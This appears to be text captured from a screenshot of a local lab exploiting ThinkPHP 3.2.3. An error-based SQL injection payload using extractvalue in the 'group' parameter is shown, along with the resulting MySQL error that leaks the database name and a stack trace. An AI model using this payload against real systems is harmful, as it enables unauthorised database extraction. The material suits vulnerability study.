 :(
1105:XPATH syntax error: ' thinkphp3' [ SQL语句 ] : SELECT `score`,`username` FROM
`thinkphp_user` GROUP BY extractvalue(0x0a,concat(0x0a,(select database())))
错误位置
FILE: D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT `score`,...', false)
HackBar 元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp_3.2.3/index.php/home/index/getUserIndex?group=extractvalue(0x0a,concat(0x0a,(select database())))
Enable POST ADD HEADER